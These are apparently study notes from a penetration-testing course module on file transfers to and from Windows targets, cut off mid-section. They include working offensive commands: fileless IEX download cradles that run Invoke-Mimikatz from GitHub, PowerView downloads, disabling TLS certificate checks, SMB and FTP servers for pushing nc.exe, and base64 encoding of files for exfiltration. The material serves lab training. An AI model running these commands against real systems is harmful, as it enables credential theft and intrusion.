136 KiB
#filetransfer #hacking source
There are many situations when transferring files to or from a target system is necessary. Let's imagine the following scenario:
Setting the Stage
During an engagement, we gain remote code execution (RCE) on an IIS web server via an unrestricted file upload vulnerability. We upload a web shell initially and then send ourselves a reverse shell to enumerate the system further in an attempt to escalate privileges. We attempt to use PowerShell to transfer PowerUp.ps1 (a PowerShell script to enumerate privilege escalation vectors), but PowerShell is blocked by the Application Control Policy. We perform our local enumeration manually and find that we have SeImpersonatePrivilege. We need to transfer a binary to our target machine to escalate privileges using the PrintSpoofer tool. We then try to use Certutil to download the file we compiled ourselves directly from our own GitHub, but the organization has strong web content filtering in place. We cannot access websites such as GitHub, Dropbox, Google Drive, etc., that can be used to transfer files. Next, we set up an FTP Server and tried to use the Windows FTP client to transfer files, but the network firewall blocked outbound traffic for port 21 (TCP). We tried to use the Impacket smbserver tool to create a folder, and we found that outgoing traffic to TCP port 445 (SMB) was allowed. We used this file transfer method to successfully copy the binary onto our target machine and accomplish our goal of escalating privileges to an administrator-level user.
Understanding different ways to perform file transfers and how networks operate can help us accomplish our goals during an assessment. We must be aware of host controls that may prevent our actions, like application whitelisting or AV/EDR blocking specific applications or activities. File transfers are also affected by network devices such as Firewalls, IDS, or IPS which can monitor or block particular ports or uncommon operations.
File transfer is a core feature of any operating system, and many tools exist to achieve this. However, many of these tools may be blocked or monitored by diligent administrators, and it is worth reviewing a range of techniques that may be possible in a given environment.
This module covers techniques that leverage tools and applications commonly available on Windows and Linux systems. The list of techniques is not exhaustive. The information within this module can also be used as a reference guide when working through other HTB Academy modules, as many of the in-module exercises will require us to transfer files to/from a target host or to/from the provided Pwnbox. Target Windows and Linux machines are provided to complete a few hands-on exercises as part of the module. It is worth utilizing these targets to experiment with as many of the techniques demonstrated in the module sections as possible. Observe the nuances between the different transfer methods and note down situations where they would be helpful. Once you have completed this module, try out the various techniques in other HTB Academy modules and boxes and labs on the HTB main platform.#windows #filetransfer #hacking #powershell source
Introduction

The Windows operating system has evolved over the past few years, and new versions come with different utilities for file transfer operations. Understanding file transfer in Windows can help both attackers and defenders. Attackers can use various file transfer methods to operate and avoid being caught. Defenders can learn how these methods work to monitor and create the corresponding policies to avoid being compromised. Let's use the Microsoft Astaroth Attack blog post as an example of an advanced persistent threat (APT).
The blog post starts out talking about fileless threats. The term fileless suggests that a threat doesn't come in a file, they use legitimate tools built into a system to execute an attack. This doesn't mean that there's not a file transfer operation. As discussed later in this section, the file is not "present" on the system but runs in memory.
The Astaroth attack generally followed these steps: A malicious link in a spear-phishing email led to an LNK file. When double-clicked, the LNK file caused the execution of the WMIC tool with the "/Format" parameter, which allowed the download and execution of malicious JavaScript code. The JavaScript code, in turn, downloads payloads by abusing the Bitsadmin tool.
All the payloads were base64-encoded and decoded using the Certutil tool resulting in a few DLL files. The regsvr32 tool was then used to load one of the decoded DLLs, which decrypted and loaded other files until the final payload, Astaroth, was injected into the Userinit process. Below is a graphical depiction of the attack.

This is an excellent example of multiple methods for file transfer and the threat actor using those methods to bypass defenses.
This section will discuss using some native Windows tools for download and upload operations. Later in the module, we'll discuss Living Off The Land binaries on Windows & Linux and how to use them to perform file transfer operations.
Download Operations
We have access to the machine MS02, and we need to download a file from our Pwnbox machine. Let's see how we can accomplish this using multiple File Download methods.
PowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Pwnbox Check SSH Key MD5 Hash
tr01ax@htb[/htb]$ md5sum id_rsa

4e301756a07ded0a2dd6953abf015278  id_rsa
Pwnbox Encode SSH Key to Base64
Pwnbox Encode SSH Key to Base64
tr01ax@htb[/htb]$ cat id_rsa |base64 -w 0;echo

LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Pwnbox Encode SSH Key to Base64
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Confirming the MD5 Hashes Match
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             4E301756A07DED0A2DD6953ABF015278                                       C:\Users\Public\id_rsa
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.
PowerShell Web Downloads
Most companies allow HTTP and HTTPS outbound traffic through the firewall to allow employee productivity. Leveraging these transportation methods for file transfer operations is very convenient. Still, defenders can use Web filtering solutions to prevent access to specific website categories, block the download of file types (like .exe), or only allow access to a list of whitelisted domains in more restricted networks.
PowerShell offers many file transfer options. In any version of PowerShell, the System.Net.WebClient class can be used to download a file over HTTP, HTTPS or FTP. The following table describes WebClient methods for downloading data from a resource:
| Method | Description |
|---|---|
| OpenRead | Returns the data from a resource as a Stream. |
| OpenReadAsync | Returns the data from a resource without blocking the calling thread. |
| DownloadData | Downloads data from a resource and returns a Byte array. |
| DownloadDataAsync | Downloads data from a resource and returns a Byte array without blocking the calling thread. |
| DownloadFile | Downloads data from a resource to a local file. |
| DownloadFileAsync | Downloads data from a resource to a local file without blocking the calling thread. |
| DownloadString | Downloads a String from a resource and returns a String. |
| DownloadStringAsync | Downloads a String from a resource without blocking the calling thread. |
Let's explore some examples of those methods for downloading files using PowerShell.
PowerShell DownloadFile Method
We can specify the class name Net.WebClient and the method DownloadFile with the parameters corresponding to the URL of the target file to download and the output file name.
File Download
File Download
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')

PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'PowerViewAsync.ps1')
PowerShell DownloadString - Fileless Method
As we previously discussed, fileless attacks work by using some operating system functions to download the payload and execute it directly. PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk, we can run it directly in memory using the Invoke-Expression cmdlet or the alias IEX.
PowerShell DownloadString - Fileless Method
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')
IEX also accepts pipeline input.
PowerShell DownloadString - Fileless Method
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1') | IEX
PowerShell Invoke-WebRequest
From PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading files. You can use the aliases iwr, curl, and wget instead of the Invoke-WebRequest full name.
PowerShell Invoke-WebRequest
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1
Harmj0y has compiled an extensive list of PowerShell download cradles here. It is worth gaining familiarity with them and their nuances, such as a lack of proxy awareness or touching disk (downloading a file onto the target) to select the appropriate one for the situation.
Common Errors with PowerShell
There may be cases when the Internet Explorer first-launch configuration has not been completed, which prevents the download.

This can be bypassed using the parameter -UseBasicParsing.
Common Errors with PowerShell
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX

Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand

PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEX
Another error in PowerShell downloads is related to the SSL/TLS secure channel if the certificate is not trusted. We can bypass that error with the following command:
Common Errors with PowerShell
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')

Exception calling "DownloadString" with "1" argument(s): "The underlying connection was closed: Could not establish trust
relationship for the SSL/TLS secure channel."
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\htb> [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
SMB Downloads
^ba0edb
The Server Message Block protocol (SMB protocol) that runs on port TCP/445 is common in enterprise networks where Windows services are running. It enables applications and users to transfer files to and from remote servers.
We can use SMB to download files from our Pwnbox easily. We need to create an SMB server in our Pwnbox with smbserver.py from Impacket and then use copy, move, PowerShell Copy-Item, or any other tool that allows connection to SMB.
Create the SMB Server
Create the SMB Server
tr01ax@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
To download a file from the SMB server to the current working directory, we can use the following command:
Copy a File from the SMB Server
Copy a File from the SMB Server
C:\htb> copy \\192.168.220.133\share\nc.exe

        1 file(s) copied.
New versions of Windows block unauthenticated guest access, as we can see in the following command:
Copy a File from the SMB Server
C:\htb> copy \\192.168.220.133\share\nc.exe

You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malicious devices on the network.
To transfer files in this scenario, we can set a username and password using our Impacket SMB server and mount the SMB server on our windows target machine:
Create the SMB Server with a Username and Password
Create the SMB Server with a Username and Password
tr01ax@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Mount the SMB Server with Username and Password
Mount the SMB Server with Username and Password
C:\htb> net use n: \\192.168.220.133\share /user:test test

The command completed successfully.

C:\htb> copy n:\nc.exe
        1 file(s) copied.
Note: You can also mount the SMB server if you receive an error when you use copy filename \\IP\sharename.
FTP Downloads
^cd00c2
Another way to transfer files is using FTP (File Transfer Protocol), which use port TCP/21 and TCP/20. We can use the FTP client or PowerShell Net.WebClient to download files from an FTP server.
We can configure an FTP Server in our attack host using Python3 pyftpdlib module. It can be installed with the following command:
Installing the FTP Server Python3 Module - pyftpdlib
Installing the FTP Server Python3 Module - pyftpdlib
tr01ax@htb[/htb]$ sudo pip3 install pyftpdlib
Then we can specify port number 21 because, by default, pyftpdlib uses port 2121. Anonymous authentication is enabled by default if we don't set a user and password.
Setting up a Python3 FTP Server
Setting up a Python3 FTP Server
tr01ax@htb[/htb]$ sudo python3 -m pyftpdlib --port 21

[I 2022-05-17 10:09:19] concurrency model: async
[I 2022-05-17 10:09:19] masquerade (NAT) address: None
[I 2022-05-17 10:09:19] passive ports: None
[I 2022-05-17 10:09:19] >>> starting FTP server on 0.0.0.0:21, pid=3210 <<<
After the FTP server is set up, we can perform file transfers using the pre-installed FTP client from Windows or PowerShell Net.WebClient.
Transfering Files from an FTP Server Using PowerShell
Transfering Files from an FTP Server Using PowerShell
PS C:\htb> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'C:\Users\Public\ftp-file.txt')
When we get a shell on a remote machine, we may not have an interactive shell. If that's the case, we can create an FTP command file to download a file. First, we need to create a file containing the commands we want to execute and then use the FTP client to use that file to download that file.
Create a Command File for the FTP Client and Download the Target File
Create a Command File for the FTP Client and Download the Target File
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo GET file.txt >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous

ftp> GET file.txt
ftp> bye

C:\htb>more file.txt
This is a test file
Upload Operations
^32a07c
There are also situations such as password cracking, analysis, exfiltration, etc., where we must upload files from our target machine into our attack host. We can use the same methods we used for download operation but now for uploads. Let's see how we can accomplish uploading files in various ways.
PowerShell Base64 Encode & Decode
We saw how to decode a base64 string using Powershell. Now, let's do the reverse operation and encode a file so we can decode it on our attack host.
Encode File Using PowerShell
Encode File Using PowerShell
PS C:\htb> [Convert]::ToBase64String((Get-Content -path "C:\Windows\system32\drivers\etc\hosts" -Encoding byte))

IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo=
PS C:\htb> Get-FileHash "C:\Windows\system32\drivers\etc\hosts" -Algorithm MD5 | select Hash

Hash
----
3688374325B992DEF12793500307566D
We copy this content and paste it into our attack host, use the base64 command to decode it, and use the md5sum application to confirm the transfer happened correctly.
Decode Base64 String in Linux
Decode Base64 String in Linux
